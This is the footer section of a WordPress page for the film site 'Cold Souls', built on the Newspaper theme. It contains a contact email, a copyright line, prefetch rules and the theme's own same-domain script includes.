                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://coldsoulsthemovie.com/"><img src="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls-logo-300x112.png" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Contact us</span></h4>			<div class="textwidget"><p><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;desk@coldsoulsthemovie.com&quot;}" data-sheets-userformat="{&quot;2&quot;:643,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16750848},&quot;10&quot;:1,&quot;12&quot;:0}">desk@coldsoulsthemovie.com</span></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025. Cold Souls                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 69130c6b8c2b6
    -->

    <script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>